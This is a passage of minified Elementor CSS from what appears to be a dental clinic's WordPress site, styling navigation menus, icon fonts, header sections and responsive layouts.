.elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{padding:4px 15px}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}@font-face{font-display:swap;font-family:eicons;src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0);src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0#iefix) format("embedded-opentype"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0) format("woff2"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.44.0) format("woff"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.44.0) format("truetype"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.44.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-close:before{content:"\e87f"}.elementor-1449 .elementor-element.elementor-element-4123c48:not(.elementor-motion-effects-element-type-background),.elementor-1449 .elementor-element.elementor-element-4123c48>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#323651}.elementor-1449 .elementor-element.elementor-element-4123c48>.elementor-container{max-width:1200px}.elementor-1449 .elementor-element.elementor-element-4123c48{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0;z-index:1000}.elementor-1449 .elementor-element.elementor-element-4123c48>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-1449 .elementor-element.elementor-element-215c626.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1449 .elementor-element.elementor-element-215c626.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1449 .elementor-element.elementor-element-215c626>.elementor-element-populated{border-style:solid;border-width:0;border-color:var(--e-global-color-primary);margin:0 0 0 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0}.elementor-1449 .elementor-element.elementor-element-5453cc8f>.elementor-widget-container{margin:0;padding:0}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-icon i{color:#9a7f5c;transition:color .3s}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-icon svg{fill:#9A7F5C;transition:fill .3s}.elementor-1449 .elementor-element.elementor-element-5453cc8f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-icon{padding-inline-end:10px}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-item>a{font-size:var( --e-global-typography-cd3ffd6-font-size );font-weight:var(--e-global-typography-cd3ffd6-font-weight)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-text{color:var(--e-global-color-222c90c);transition:color .3s}.elementor-bc-flex-widget .elementor-1449 .elementor-element.elementor-element-8c90a5d.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-1449 .elementor-element.elementor-element-8c90a5d.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-1449 .elementor-element.elementor-element-429b72c{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:0px;--grid-row-gap:0px}.elementor-1449 .elementor-element.elementor-element-429b72c .elementor-widget-container{text-align:right}.elementor-1449 .elementor-element.elementor-element-429b72c>.elementor-widget-container{margin:-3px 2px -2px 0;padding:0}.elementor-1449 .elementor-element.elementor-element-429b72c .elementor-social-icon{background-color:#00000000}.elementor-1449 .elementor-element.elementor-element-429b72c .elementor-social-icon i{color:#fff}.elementor-1449 .elementor-element.elementor-element-429b72c .elementor-social-icon svg{fill:#FFFFFF}.elementor-1449 .elementor-element.elementor-element-429b72c .elementor-social-icon:hover i{color:#9a7f5c}.elementor-1449 .elementor-element.elementor-element-429b72c .elementor-social-icon:hover svg{fill:#9A7F5C}.elementor-1449 .elementor-element.elementor-element-8b3c68a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1449 .elementor-element.elementor-element-8b3c68a:not(.elementor-motion-effects-element-type-background),.elementor-1449 .elementor-element.elementor-element-8b3c68a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-1449 .elementor-element.elementor-element-8b3c68a>.elementor-container{max-width:1220px}.elementor-1449 .elementor-element.elementor-element-8b3c68a{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:-67px;z-index:9999}.elementor-1449 .elementor-element.elementor-element-8b3c68a>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1449 .elementor-element.elementor-element-1be55f4>.elementor-widget-container{padding:0 0 0 20px}.elementor-1449 .elementor-element.elementor-element-1be55f4{text-align:center}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-hamburger{background-color:#323651;float:right}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-hamburger:hover{background-color:var(--e-global-color-secondary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9>.elementor-widget-container{margin:10px 0 0}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-container{height:80px;border-radius:0 0 0 0}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a{font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:-1.2px;color:var(--e-global-color-9b60950);padding:0 15px}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a:hover{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a:focus{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a:active{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li:hover>a{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li.current-menu-item>a{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li.current-menu-ancestor>a{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{color:#101010;fill:#101010}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px;color:#000}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:var(--e-global-color-secondary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:var(--e-global-color-secondary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:var(--e-global-color-secondary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a{color:var(--e-global-color-secondary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav .elementskit-submenu-panel>li.current-menu-item>a{color:#707070!important}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-submenu-panel{padding:15px 0}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0;min-width:220px}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#fff}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-hamburger>.ekit-menu-icon{color:#fff}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#fff}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-hamburger:hover>.ekit-menu-icon{color:#fff}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-close{color:#fff}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-close:hover{color:#fff}.elementor-1449 .elementor-element.elementor-element-6dc2e6d>.elementor-widget-container{margin:0 0 -15px}.elementor-1449 .elementor-element.elementor-element-9c1457e .elementor-button{background-color:#08cdcf;padding:13px}.elementor-1449 .elementor-element.elementor-element-9c1457e .elementor-button:focus,.elementor-1449 .elementor-element.elementor-element-9c1457e .elementor-button:hover{background-color:var(--e-global-color-9b60950)}.elementor-1449 .elementor-element.elementor-element-9c1457e>.elementor-widget-container{margin:-10px 0 0}@media(max-width:1024px){.elementor-1449 .elementor-element.elementor-element-4123c48>.elementor-container{max-width:1119px}.elementor-1449 .elementor-element.elementor-element-4123c48 .elementor-column-gap-custom .elementor-column>.elementor-element-populated{padding:3px}.elementor-1449 .elementor-element.elementor-element-4123c48{margin-top:0;margin-bottom:0}.elementor-1449 .elementor-element.elementor-element-215c626>.elementor-element-populated{border-width:0}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-item>a{font-size:var( --e-global-typography-cd3ffd6-font-size )}.elementor-1449 .elementor-element.elementor-element-8c90a5d>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1449 .elementor-element.elementor-element-429b72c>.elementor-widget-container{margin:0;padding:0}.elementor-1449 .elementor-element.elementor-element-429b72c{--icon-size:12px;--grid-column-gap:0px}.elementor-1449 .elementor-element.elementor-element-3dbc4f9>.elementor-widget-container{margin:0}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-container{background-color:var(--e-global-color-32de012);max-width:690px}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-nav-identity-panel{padding:0 0 10px}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a{color:#053259;padding:10px}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-hamburger{float:right;padding:8px;width:45px;border-radius:3px}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-close{padding:8px;margin:12px 12px 30px;width:50px;border-radius:3px}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-nav-logo>img{max-width:165px;max-height:86px}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-nav-logo{margin:30px 19px 21px;padding:5px}.elementor-1449{padding:0}}@media(max-width:767px){.elementor-1449 .elementor-element.elementor-element-4123c48>.elementor-container{max-width:1125px}.elementor-1449 .elementor-element.elementor-element-4123c48 .elementor-column-gap-custom .elementor-column>.elementor-element-populated{padding:12px}.elementor-1449 .elementor-element.elementor-element-4123c48{margin-top:0;margin-bottom:0;padding:0}.elementor-1449 .elementor-element.elementor-element-215c626>.elementor-element-populated{border-width:0 0 1px}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2)}.elementor-1449 .elementor-element.elementor-element-5453cc8f{--e-icon-list-icon-size:16px}.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1449 .elementor-element.elementor-element-5453cc8f .elementor-icon-list-item>a{font-size:var( --e-global-typography-cd3ffd6-font-size )}.elementor-1449 .elementor-element.elementor-element-429b72c .elementor-widget-container{text-align:center}.elementor-1449 .elementor-element.elementor-element-429b72c>.elementor-widget-container{margin:0 0 2px}.elementor-1449 .elementor-element.elementor-element-429b72c{--icon-size:20px;--grid-column-gap:13px}.elementor-1449 .elementor-element.elementor-element-1be55f4{text-align:center}.elementor-1449 .elementor-element.elementor-element-3dbc4f9>.elementor-widget-container{margin:0;padding:0}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-container{max-width:350px}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a{color:#053259}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a:hover{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a:focus{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a:active{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li:hover>a{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li.current-menu-item>a{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li.current-menu-ancestor>a{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-hamburger{float:right}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-nav-logo>img{max-width:180px;max-height:70px}}@media(min-width:768px){.elementor-1449 .elementor-element.elementor-element-215c626{width:52.653%}.elementor-1449 .elementor-element.elementor-element-8c90a5d{width:47.298%}.elementor-1449 .elementor-element.elementor-element-a712359{width:25%}.elementor-1449 .elementor-element.elementor-element-529940a{width:57%}.elementor-1449 .elementor-element.elementor-element-bfcae7f{width:17.664%}}@media(max-width:1024px) and (min-width:768px){.elementor-1449 .elementor-element.elementor-element-215c626{width:75%}.elementor-1449 .elementor-element.elementor-element-8c90a5d{width:17%}}.elementskit-nav-identity-panel{background-color:#323651!important;padding:0!important;margin:0!important}.elementor-361 .elementor-element.elementor-element-b66e948:not(.elementor-motion-effects-element-type-background),.elementor-361 .elementor-element.elementor-element-b66e948>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-361 .elementor-element.elementor-element-b66e948>.elementor-background-overlay{background-image:url("https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/rawpixel-1066968-unsplash.jpg");opacity:0;transition:background .3s,border-radius .3s,opacity .3s}.elementor-361 .elementor-element.elementor-element-b66e948 .elementor-background-overlay{filter:brightness( 107% ) contrast( 100% ) saturate( 84% ) blur( 0px ) hue-rotate( 0deg )}.elementor-361 .elementor-element.elementor-element-b66e948,.elementor-361 .elementor-element.elementor-element-b66e948>.elementor-background-overlay{border-radius:20px 20px 20px 20px}.elementor-361 .elementor-element.elementor-element-b66e948{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:80px;margin-bottom:90px;padding:0}.elementor-361 .elementor-element.elementor-element-b66e948>.elementor-container{text-align:center}.elementor-361 .elementor-element.elementor-element-242af28>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:12px}.elementor-361 .elementor-element.elementor-element-874a322>.elementor-widget-container{margin:0 0 5px}.elementor-361 .elementor-element.elementor-element-874a322{text-align:center}.elementor-361 .elementor-element.elementor-element-874a322 .elementor-heading-title{font-family:Roboto,Sans-serif;font-size:20px;font-weight:300;color:var(--e-global-color-secondary)}.elementor-361 .elementor-element.elementor-element-daeee2f .elementor-heading-title{font-family:Roboto,Sans-serif;font-size:38px;font-weight:600;line-height:1.1666em;color:var(--e-global-color-9b60950)}.elementor-361 .elementor-element.elementor-element-b66043d>.elementor-widget-container{margin:10px 0 0;padding:0}.elementor-361 .elementor-element.elementor-element-b66043d{text-align:center}.elementor-361 .elementor-element.elementor-element-2ba8c28{margin-top:10px;margin-bottom:0}.elementor-361 .elementor-element.elementor-element-92ac921:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-361 .elementor-element.elementor-element-92ac921>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-361 .elementor-element.elementor-element-92ac921>.elementor-background-slideshow,.elementor-361 .elementor-element.elementor-element-92ac921>.elementor-element-populated,.elementor-361 .elementor-element.elementor-element-92ac921>.elementor-element-populated>.elementor-background-overlay{border-radius:10px 10px 10px 10px}.elementor-361 .elementor-element.elementor-element-92ac921>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px}.elementor-361 .elementor-element.elementor-element-92ac921>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-361 .elementor-element.elementor-element-721cdb9 img{width:92%}.elementor-361 .elementor-element.elementor-element-3776dba:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-361 .elementor-element.elementor-element-3776dba>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-361 .elementor-element.elementor-element-3776dba>.elementor-background-slideshow,.elementor-361 .elementor-element.elementor-element-3776dba>.elementor-element-populated,.elementor-361 .elementor-element.elementor-element-3776dba>.elementor-element-populated>.elementor-background-overlay{border-radius:10px 10px 10px 10px}.elementor-361 .elementor-element.elementor-element-3776dba>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px}.elementor-361 .elementor-element.elementor-element-3776dba>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-361 .elementor-element.elementor-element-70c2ec6 img{width:92%}.elementor-361 .elementor-element.elementor-element-984925b:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-361 .elementor-element.elementor-element-984925b>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-361 .elementor-element.elementor-element-984925b>.elementor-background-slideshow,.elementor-361 .elementor-element.elementor-element-984925b>.elementor-element-populated,.elementor-361 .elementor-element.elementor-element-984925b>.elementor-element-populated>.elementor-background-overlay{border-radius:10px 10px 10px 10px}.elementor-361 .elementor-element.elementor-element-984925b>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px}.elementor-361 .elementor-element.elementor-element-984925b>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-361 .elementor-element.elementor-element-2fb4cb8 img{width:92%}.elementor-361 .elementor-element.elementor-element-34158bf{margin-top:0;margin-bottom:0}.elementor-361 .elementor-element.elementor-element-5998a3e8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-361 .elementor-element.elementor-element-5998a3e8{margin-top:-120px;margin-bottom:0;padding:0 30px}.elementor-361 .elementor-element.elementor-element-1c6eb21e:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-361 .elementor-element.elementor-element-1c6eb21e>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-bc-flex-widget .elementor-361 .elementor-element.elementor-element-1c6eb21e.elementor-column .elementor-widget-wrap{align-items:center}.elementor-361 